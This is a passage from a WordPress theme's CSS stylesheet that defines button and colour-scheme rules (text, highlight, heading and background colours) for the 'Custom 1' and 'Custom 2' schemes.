	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_slide_left, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_slide_right {
		border-color:#4c4c4c;
		background-color:rgba(255,255,255,0);
		color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_slide_left:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_slide_right:hover {
		border-color:#4c4c4c;
		background-color:#4c4c4c;
		color:rgba(255,255,255,0);
	}
	
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_hover_slide_left, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_hover_slide_right, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_hover_slide_top, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_hover_slide_bottom {
		border-color:#4c4c4c;
		background-color:#4c4c4c;
		color:rgba(255,255,255,0);
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_hover_slide_left:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_hover_slide_right:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_hover_slide_top:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_hover_slide_bottom:hover {
		border-color:#4c4c4c;
		background-color:#4c4c4c;
		color:rgba(255,255,255,0);
	}

/***************** Finish Custom 1 Button Color Scheme Rules ******************/



/***************** Start Custom 2 Color Scheme Rules ******************/

	/* Start Main Content Font Color */
	
	.cmsmasters_color_scheme_second,
	html .cmsmasters_color_scheme_second input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
	html .cmsmasters_color_scheme_second textarea,
	html .cmsmasters_color_scheme_second select,
	html .cmsmasters_color_scheme_second option, 
	html .cmsmasters_color_scheme_second .cmsmasters_open_post .cmsmasters_post_tags, 
	html .cmsmasters_color_scheme_second .cmsmasters_profile .cmsmasters_profile_subtitle, 
	html .cmsmasters_color_scheme_second .cmsmasters_pricing_table .cmsmasters_pricing_item .feature_list, 
	html .cmsmasters_color_scheme_second .cmsmasters_pricing_table .cmsmasters_pricing_item .feature_list a, 
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_slider .cmsmasters_quote_subtitle, 
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_grid .cmsmasters_quote_subtitle, 
	html .cmsmasters_color_scheme_second .widget_custom_contact_info_entries, 
	html .cmsmasters_color_scheme_second .widget_custom_contact_info_entries a, 
	html .cmsmasters_color_scheme_second .widget_pages ul li a, 
	html .cmsmasters_color_scheme_second .widget_nav_menu ul li a {
		color:#797979;
	}
	
	html .cmsmasters_color_scheme_second input::-webkit-input-placeholder {
		color:#797979;
	}
	
	html .cmsmasters_color_scheme_second input:-moz-placeholder {
		color:#797979;
	}
	/* Finish Main Content Font Color */
	
	
	/* Start Primary Color */
	html .cmsmasters_color_scheme_second a,
	html .cmsmasters_color_scheme_second h1 a:hover,
	html .cmsmasters_color_scheme_second h2 a:hover,
	html .cmsmasters_color_scheme_second h3 a:hover,
	html .cmsmasters_color_scheme_second h4 a:hover,
	html .cmsmasters_color_scheme_second h5 a:hover,
	html .cmsmasters_color_scheme_second h6 a:hover,
	html .cmsmasters_color_scheme_second .color_2,
	html .cmsmasters_color_scheme_second .cmsmasters_dropcap.type1,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_wrap a .cmsmasters_simple_icon,
	html .cmsmasters_color_scheme_second .cmsmasters_wrap_more_items.cmsmasters_loading:before,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_box.cmsmasters_icon_top:before,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_box.cmsmasters_icon_heading_left .icon_box_heading:before,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_icon:before,
	html .cmsmasters_color_scheme_second .cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner:before, 
	html .cmsmasters_color_scheme_second .bypostauthor > .comment-body .alignleft:before,
	html .cmsmasters_color_scheme_second .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > a:hover,
	html .cmsmasters_color_scheme_second .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li > a:hover,
	html .cmsmasters_color_scheme_second .cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li > a:hover,
	html .cmsmasters_color_scheme_second .cmsmasters_attach_img .cmsmasters_attach_img_edit a, 
	html .cmsmasters_color_scheme_second .cmsmasters_attach_img .cmsmasters_attach_img_meta a, 
	html .cmsmasters_color_scheme_second .cmsmasters_open_post .cmsmasters_post_tags, 
	html .cmsmasters_color_scheme_second .cmsmasters_comment_item .cmsmasters_comment_item_cont_info > a, 
	html .cmsmasters_color_scheme_second .cmsmasters_archive_type .cmsmasters_archive_item_info > a, 
	html .cmsmasters_color_scheme_second .cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li a:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li.current a:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_twitter_wrap .published, 
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_slider .cmsmasters_quote_icon, 
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_slider.cmsmasters_quotes_slider_type_box .cmsmasters_quote_content:before,  
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_grid .cmsmasters_quote_content:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_grid .cmsmasters_quote_title, 
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_slider .cmsmasters_quote_content:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_slider .cmsmasters_quote_title, 
	html .cmsmasters_color_scheme_second .widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_tab.tab_comments li small, 
	html .cmsmasters_color_scheme_second .widget_custom_twitter_entries .tweet_time, 
	html .cmsmasters_color_scheme_second .cmsmasters_post_default .cmsmasters_post_date_wrap a:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_post_default .cmsmasters_post_date_wrap a:hover .cmsmasters_post_date {
		color:#4c4c4c;
	}
	
	
	.cmsmasters_color_scheme_second mark,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_box.cmsmasters_icon_box_top:before,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_box.cmsmasters_icon_box_left_top:before,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_box.cmsmasters_icon_box_left:before,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_list_items.cmsmasters_color_type_bg .cmsmasters_icon_list_item .cmsmasters_icon_list_icon,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_item:hover .cmsmasters_icon_list_icon,
	html .cmsmasters_color_scheme_second .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=checkbox] + span.wpcf7-list-item-label:after, 
	html .cmsmasters_color_scheme_second .cmsmasters-form-builder .check_parent input[type=checkbox] + label:after, 
	html .cmsmasters_color_scheme_second .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=radio] + span.wpcf7-list-item-label:after,
	html .cmsmasters_color_scheme_second body .comment-form-cookies-consent input[type='checkbox'] + label:after, 
	html .cmsmasters_color_scheme_second .cmsmasters-form-builder .check_parent input[type=radio] + label:after,
	html .cmsmasters_color_scheme_second body .comment-form-cookies-consent input[type='checkbox'] + label:after,
	html .cmsmasters_color_scheme_second .woocommerce-form__input-checkbox + .woocommerce-terms-and-conditions-checkbox-text:after, 
	html .cmsmasters_color_scheme_second .cmsmasters_notice .notice_close, 
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_slider.cmsmasters_quotes_slider_type_box .cmsmasters_quote_inner_top {
		background-color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_icon_list_items.cmsmasters_color_type_border .cmsmasters_icon_list_item .cmsmasters_icon_list_icon:after, 
	html .cmsmasters_color_scheme_second .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner:before {
		border-color:#4c4c4c;
	}
	/* Finish Primary Color */
	
	
	/* Start Highlight Color */
	html .cmsmasters_color_scheme_second a:hover,
	html .cmsmasters_color_scheme_second .cmsmasters_header_search_form button:hover, 
	html .cmsmasters_color_scheme_second a.cmsmasters_cat_color:hover,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_wrap a:hover .cmsmasters_simple_icon,
	html .cmsmasters_color_scheme_second .cmsmasters_header_search_form .cmsmasters_header_search_form_close:hover,
	html .cmsmasters_color_scheme_second .cmsmasters_attach_img .cmsmasters_attach_img_edit a:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_attach_img .cmsmasters_attach_img_meta a:hover, 
	html .cmsmasters_color_scheme_second #page .cmsmasters_social_icon, 
	html .cmsmasters_color_scheme_second #page .cmsmasters_profile .cmsmasters_social_icon:hover, 
	html .cmsmasters_color_scheme_second #page .cmsmasters_open_profile .cmsmasters_social_icon:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_likes a, 
	html .cmsmasters_color_scheme_second .cmsmasters_likes a.active:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_likes a:hover:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_comments a, 
	html .cmsmasters_color_scheme_second .cmsmasters_comments a:hover:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_open_post .cmsmasters_post_tags a:hover, 
	html .cmsmasters_color_scheme_second #page .post_nav > span a:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_comment_item .cmsmasters_comment_item_cont_info > a:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_comment_item .cmsmasters_comment_item_title a:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_archive_type .cmsmasters_archive_item_info > a:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_post_default .cmsmasters_post_title a:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_post_masonry .cmsmasters_post_title a:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_slider_post .cmsmasters_slider_post_title a:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_post_timeline .cmsmasters_post_title a:hover,
	html .cmsmasters_color_scheme_second .cmsmasters_profile .cmsmasters_profile_title a:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_archive_item_title a:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_wrap_pagination ul li p, 
	html .cmsmasters_color_scheme_second .cmsmasters_wrap_pagination ul li .page-numbers, 
	html .cmsmasters_color_scheme_second .cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li a, 
	html .cmsmasters_color_scheme_second .search_bar_wrap .search_button button:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_grid .cmsmasters_quote_site, 
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_grid .cmsmasters_quote_site a, 
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_grid .cmsmasters_quote_subtitle, 
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_slider .cmsmasters_quote_site, 
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_slider .cmsmasters_quote_site a, 
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_slider .cmsmasters_quote_subtitle, 
	html .cmsmasters_color_scheme_second .cmsmasters_toggles .cmsmasters_toggles_filter a, 
	html .cmsmasters_color_scheme_second .cmsmasters_toggles .current_toggle .cmsmasters_toggle_title, 
	html .cmsmasters_color_scheme_second .cmsmasters_toggles .current_toggle .cmsmasters_toggle_title a, 
	html .cmsmasters_color_scheme_second .cmsmasters_tabs .cmsmasters_tabs_list_item, 
	html .cmsmasters_color_scheme_second .cmsmasters_tabs .cmsmasters_tabs_list_item a, 
	html .cmsmasters_color_scheme_second #wp-calendar th, 
	html .cmsmasters_color_scheme_second #wp-calendar td, 
	html .cmsmasters_color_scheme_second #wp-calendar tfoot a, 
	html .cmsmasters_color_scheme_second .widget_rss ul li a:hover, 
	html .cmsmasters_color_scheme_second .widget_tag_cloud a:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_post_default .cmsmasters_post_date_wrap a, 
	html .cmsmasters_color_scheme_second .cmsmasters_post_default .cmsmasters_post_date_wrap a .cmsmasters_post_date,
	html .cmsmasters_color_scheme_second .subpage_nav > span {
		color:#787b80;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_notice .notice_close:hover  {
		background-color:#787b80;
	}
	/* Finish Highlight Color */
	
	
	/* Start Headings Color */
	
	html .cmsmasters_color_scheme_second h1,
	html .cmsmasters_color_scheme_second h2,
	html .cmsmasters_color_scheme_second h3,
	html .cmsmasters_color_scheme_second h4,
	html .cmsmasters_color_scheme_second h5,
	html .cmsmasters_color_scheme_second h6,
	html .cmsmasters_color_scheme_second h1 a,
	html .cmsmasters_color_scheme_second h2 a,
	html .cmsmasters_color_scheme_second h3 a,
	html .cmsmasters_color_scheme_second h4 a,
	html .cmsmasters_color_scheme_second h5 a,
	html .cmsmasters_color_scheme_second h6 a,
	html .cmsmasters_color_scheme_second fieldset legend,
	html .cmsmasters_color_scheme_second blockquote footer,
	html .cmsmasters_color_scheme_second blockquote, 
	html .cmsmasters_color_scheme_second q, 
	html .cmsmasters_color_scheme_second table caption,
	html .cmsmasters_color_scheme_second .img_placeholder_small, 
	html .cmsmasters_color_scheme_second .cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner,
	html .cmsmasters_color_scheme_second .cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat_title,
	html .cmsmasters_color_scheme_second .cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_counter_wrap,
	html .cmsmasters_color_scheme_second .cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat_title, 
	html .cmsmasters_color_scheme_second .cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_title_counter_wrap, 
	html .cmsmasters_color_scheme_second .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner .cmsmasters_counter_counter_wrap, 
	html .cmsmasters_color_scheme_second .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner .cmsmasters_counter_title, 
	html .cmsmasters_color_scheme_second .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > a,
	html .cmsmasters_color_scheme_second .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li > a,
	html .cmsmasters_color_scheme_second .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li > ul li a:before,
	html .cmsmasters_color_scheme_second .cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li > a,
	html .cmsmasters_color_scheme_second .cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li > ul li a:before,
	html .cmsmasters_color_scheme_second .cmsmasters_sitemap_wrap .cmsmasters_sitemap_archive > li a:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_dropcap.type2, 
	html .cmsmasters_color_scheme_second table thead th, 
	html .cmsmasters_color_scheme_second table thead td, 
	html .cmsmasters_color_scheme_second dt, 
	html .cmsmasters_color_scheme_second .wpcf7 label, 
	html .cmsmasters_color_scheme_second .cmsmasters-form-builder label,  
	html .cmsmasters_color_scheme_second .comment-respond label, 
	html .cmsmasters_color_scheme_second .cmsmasters_button, 
	html .cmsmasters_color_scheme_second .button, 
	html .cmsmasters_color_scheme_second input[type=submit], 
	html .cmsmasters_color_scheme_second input[type=button], 
	html .cmsmasters_color_scheme_second button, 
	html .cmsmasters_color_scheme_second .cmsmasters_open_post .cmsmasters_post_date, 
	html .cmsmasters_color_scheme_second .cmsmasters_post_default .cmsmasters_post_date, 
	html .cmsmasters_color_scheme_second .cmsmasters_post_timeline .cmsmasters_post_date, 
	html .cmsmasters_color_scheme_second .cmsmasters_prev_arrow, 
	html .cmsmasters_color_scheme_second .cmsmasters_next_arrow, 
	html .cmsmasters_color_scheme_second .post_nav > span a, 
	html .cmsmasters_color_scheme_second .cmsmasters_comment_item .cmsmasters_comment_item_title, 
	html .cmsmasters_color_scheme_second .cmsmasters_comment_item .cmsmasters_comment_item_title a, 
	html .cmsmasters_color_scheme_second .cmsmasters_wrap_pagination ul li .page-numbers > span, 
	html .cmsmasters_color_scheme_second .cmsmasters_wrap_pagination ul li .page-numbers:hover p, 
	html .cmsmasters_color_scheme_second .cmsmasters_wrap_pagination ul li a.page-numbers:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_wrap_pagination ul li span.page-numbers, 
	html .cmsmasters_color_scheme_second .error .button:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat_counter_wrap, 
	html .cmsmasters_color_scheme_second .cmsmasters_pricing_table .pricing_title, 
	html .cmsmasters_color_scheme_second .cmsmasters_pricing_table .cmsmasters_period, 
	html .cmsmasters_color_scheme_second .cmsmasters_pricing_table .cmsmasters_price_wrap, 
	html .cmsmasters_color_scheme_second .cmsmasters_pricing_table .pricing_best .feature_list a:hover,
	html .cmsmasters_color_scheme_second .cmsmasters_pricing_table .cmsmasters_pricing_item .feature_list a:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_button:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_grid .cmsmasters_quote_site a:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_slider .cmsmasters_quote_site a:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_toggles .cmsmasters_toggles_filter a.current_filter, 
	html .cmsmasters_color_scheme_second .cmsmasters_tabs .cmsmasters_tabs_list_item.current_tab a, 
	html .cmsmasters_color_scheme_second #wp-calendar thead th, 
	html .cmsmasters_color_scheme_second #wp-calendar thead td, 
	html .cmsmasters_color_scheme_second #wp-calendar tfoot a:hover, 
	html .cmsmasters_color_scheme_second #wp-calendar #today, 
	html .cmsmasters_color_scheme_second .widget_custom_contact_info_entries a:hover, 	 
	html .cmsmasters_color_scheme_second .widget_pages ul li a:hover, 
	html .cmsmasters_color_scheme_second .widget_pages ul li.current_page_item a, 
	html .cmsmasters_color_scheme_second .widget_nav_menu ul li a:hover, 
	html .cmsmasters_color_scheme_second .widget_nav_menu ul li.current_page_item a, 
	html .cmsmasters_color_scheme_second .widget_rss ul li a, 
	html .cmsmasters_color_scheme_second .widget_tag_cloud a {
		color:rgba(22,32,47,0.4);
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_open_project .project_details_item_title, 
	html .cmsmasters_color_scheme_second .cmsmasters_open_project .project_features_item_title, 
	html .cmsmasters_color_scheme_second .cmsmasters_open_profile .profile_details_item_title, 
	html .cmsmasters_color_scheme_second .cmsmasters_open_profile .profile_features_item_title {
		color:rgba(22, 32, 47, 0.9);
	}
	
	
	html .cmsmasters_color_scheme_second .cmsmasters_button:hover, 
	html .cmsmasters_color_scheme_second .button:hover, 
	html .cmsmasters_color_scheme_second input[type=submit]:hover, 
	html .cmsmasters_color_scheme_second input[type=button]:hover, 
	html .cmsmasters_color_scheme_second button:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_icon_list_items .cmsmasters_icon_list_item .cmsmasters_icon_list_icon,
	html .cmsmasters_color_scheme_second form .formError .formErrorContent, 
	html .cmsmasters_color_scheme_second .cmsmasters_post_masonry .cmsmasters_post_cont:hover .cmsmasters_post_cont_img_wrap:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_slider_post .cmsmasters_slider_post_outer:hover .cmsmasters_slider_post_img_wrap:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_single_slider .cmsmasters_single_slider_item_outer:hover .cmsmasters_img_wrap:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_profile_horizontal:hover .cmsmasters_img_wrap:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_project_grid:hover .project_inner:before, 
	html .cmsmasters_color_scheme_second .error .button, 
	html .cmsmasters_color_scheme_second .owl-pagination .owl-page.active, 
	html .cmsmasters_color_scheme_second .owl-pagination .owl-page:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner, 
	html .cmsmasters_color_scheme_second .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_button, 
	html .cmsmasters_color_scheme_second .cmsmasters_toggles .current_toggle .cmsmasters_toggle_title:before, 
	html .cmsmasters_color_scheme_second .widget_pages ul li a:hover:before, 
	html .cmsmasters_color_scheme_second .widget_pages ul li.current_page_item a:before, 
	html .cmsmasters_color_scheme_second .widget_nav_menu ul li a:hover:before, 
	html .cmsmasters_color_scheme_second .widget_nav_menu ul li.current_page_item a:before {
		background-color:rgba(22,32,47,0.4);
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_project_puzzle .project_inner, 
	html .cmsmasters_color_scheme_second .cmsmasters_slider_project .cmsmasters_slider_project_inner {
		background-color:rgba(22, 32, 47, 0.85);
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_header_search_form {
		background-color:rgba(22, 32, 47, 0.95);
	}
	
	
	html .cmsmasters_color_scheme_second .cmsmasters_button, 
	html .cmsmasters_color_scheme_second .button, 
	html .cmsmasters_color_scheme_second input[type=submit], 
	html .cmsmasters_color_scheme_second input[type=button], 
	html .cmsmasters_color_scheme_second button, 
	html .cmsmasters_color_scheme_second .cmsmasters_project_grid:hover .project_inner, 
	html .cmsmasters_color_scheme_second .error .button, 
	html .cmsmasters_color_scheme_second .cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_pricing_item_inner, 
	html .cmsmasters_color_scheme_second .cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_button, 
	html .cmsmasters_color_scheme_second .cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_button:hover {
		border-color:rgba(22,32,47,0.4);
	}
	/* Finish Headings Color */
	
	
	/* Start Main Background Color */
	html .cmsmasters_color_scheme_second mark,
	html .cmsmasters_color_scheme_second form .formError .formErrorContent,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_box.cmsmasters_icon_box_left_top:before,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_box.cmsmasters_icon_box_left:before,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_box.cmsmasters_icon_box_top:before,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_list_items.cmsmasters_color_type_border .cmsmasters_icon_list_item .cmsmasters_icon_list_icon:before,
	html .cmsmasters_color_scheme_second .cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner, 
	html .cmsmasters_color_scheme_second .cmsmasters_button:hover, 
	html .cmsmasters_color_scheme_second .button:hover, 
	html .cmsmasters_color_scheme_second input[type=submit]:hover, 
	html .cmsmasters_color_scheme_second input[type=button]:hover, 
	html .cmsmasters_color_scheme_second button:hover {
		color:#fafafa;
	}
	
	
	.cmsmasters_color_scheme_second,
	
	html .cmsmasters_color_scheme_second input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
	html .cmsmasters_color_scheme_second textarea,
	html .cmsmasters_color_scheme_second option, 
	html .cmsmasters_color_scheme_second select,
	html .cmsmasters_color_scheme_second fieldset,
	html .cmsmasters_color_scheme_second fieldset legend, 
	html .cmsmasters_color_scheme_second .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=checkbox] + span.wpcf7-list-item-label:before, 
	html .cmsmasters_color_scheme_second .cmsmasters-form-builder .check_parent input[type=checkbox] + label:before, 
	html .cmsmasters_color_scheme_second .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=radio] + span.wpcf7-list-item-label:before, 
	html .cmsmasters_color_scheme_second .cmsmasters-form-builder .check_parent input[type=radio] + label:before,
	html .cmsmasters_color_scheme_second body .comment-form-cookies-consent input[type='checkbox'] + label:before,
	html .cmsmasters_color_scheme_second .woocommerce-form__input-checkbox + .woocommerce-terms-and-conditions-checkbox-text:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_button, 
	html .cmsmasters_color_scheme_second .button, 
	html .cmsmasters_color_scheme_second input[type=submit], 
	html .cmsmasters_color_scheme_second input[type=button], 
	html .cmsmasters_color_scheme_second button, 
	html .cmsmasters_color_scheme_second .about_author .about_author_inner, 
	html .cmsmasters_color_scheme_second .cmsmasters_post_timeline .cmsmasters_post_date, 
	html .cmsmasters_color_scheme_second .cmsmasters_project_grid, 
	html .cmsmasters_color_scheme_second .cmsmasters_project_grid .project_inner:after, 
	html .cmsmasters_color_scheme_second .cmsmasters_project_grid .cmsmasters_project_read_more, 
	html .cmsmasters_color_scheme_second .cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner, 
	html .cmsmasters_color_scheme_second .cmsmasters_pricing_table .cmsmasters_pricing_item .cmsmasters_pricing_item_inner, 
	html .cmsmasters_color_scheme_second .cmsmasters_pricing_table .cmsmasters_pricing_item .pricing_title {
		background-color:#fafafa;
	}
	/* Finish Main Background Color */
	
	
	/* Start Alternate Background Color */
	
	
	
	html .cmsmasters_color_scheme_second .cmsmasters_header_search_form input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]), 
	html .cmsmasters_color_scheme_second .cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_icon_wrap, 
	html .cmsmasters_color_scheme_second .cmsmasters_icon_list_items.cmsmasters_color_type_bg .cmsmasters_icon_list_item .cmsmasters_icon_list_icon:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner:before, 
	html .cmsmasters_color_scheme_second #page .cmsmasters_social_icon:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_project_puzzle .cmsmasters_project_title a, 
	html .cmsmasters_color_scheme_second .cmsmasters_project_puzzle .cmsmasters_project_category a:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_project_puzzle .cmsmasters_likes a:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_project_puzzle .cmsmasters_likes a.active, 
	html .cmsmasters_color_scheme_second .cmsmasters_project_puzzle .cmsmasters_likes a.active:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_project_puzzle .cmsmasters_likes a:hover:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_project_puzzle .cmsmasters_comments a:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_project_puzzle .cmsmasters_comments a:hover:before,
	html .cmsmasters_color_scheme_second .cmsmasters_slider_project .cmsmasters_slider_project_title a, 
	html .cmsmasters_color_scheme_second .cmsmasters_slider_project .cmsmasters_slider_project_category a:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_slider_project .cmsmasters_slider_project_likes a:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_slider_project .cmsmasters_slider_project_comments a:before, 	
	html .cmsmasters_color_scheme_second .error .button, 
	html .cmsmasters_color_scheme_second .cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_button, 
	html .cmsmasters_color_scheme_second .cmsmasters_notice .notice_close, 
	html .cmsmasters_color_scheme_second .cmsmasters_header_search_form button, 
	html .cmsmasters_color_scheme_second .cmsmasters_header_search_form .cmsmasters_header_search_form_close {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_header_search_form input::-webkit-input-placeholder {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_header_search_form input:-moz-placeholder {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_project_puzzle .cmsmasters_likes a, 
	html .cmsmasters_color_scheme_second .cmsmasters_project_puzzle .cmsmasters_comments a, 
	html .cmsmasters_color_scheme_second .cmsmasters_project_puzzle .cmsmasters_likes a:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_project_puzzle .cmsmasters_comments a:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_slider_project .cmsmasters_slider_project_likes a, 
	html .cmsmasters_color_scheme_second .cmsmasters_slider_project .cmsmasters_slider_project_likes a.active:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_slider_project .cmsmasters_slider_project_likes a:hover:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_slider_project .cmsmasters_slider_project_comments a, 
	html .cmsmasters_color_scheme_second .cmsmasters_slider_project .cmsmasters_slider_project_comments a:hover:before {
		color:rgba(255, 255, 255, 0.6);
	}
	
